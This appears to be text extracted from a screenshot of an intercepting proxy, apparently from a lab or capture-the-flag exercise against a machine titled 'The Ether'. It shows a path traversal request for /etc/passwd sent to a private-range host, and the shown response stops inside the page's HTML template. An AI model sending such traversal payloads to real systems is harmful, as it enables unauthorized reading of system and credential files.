 Request
Pretty Raw Hex
\n
1 GET /index.php?file=../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.110/index.php
8 Connection: close
9 Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml;
wp-settings-time-1=1690382751
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 09:28:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 6049
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <!--
12 Template Name: Carinary
13 Author: <a href="http://www.os-templates.com/">OS Templates</a>
14 Author URI: http://www.os-templates.com/
15 Licence: Free to use under our free template licence terms
16 Licence URI: http://www.os-templates.com/template-terms
17 -->
18 <html lang="">
19 <head>
20 <title>
The Ether
</title>
21 <meta charset="utf-8">
22 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no">
23 <link href="layout/styles/layout.css" rel="stylesheet" type="text/css"
media="all">
24 </head>
25 <body id="top">
26 <!--
##########################################################################
###################### -->
27 <!--
##########################################################################
###################### -->
28 <!--
##########################################################################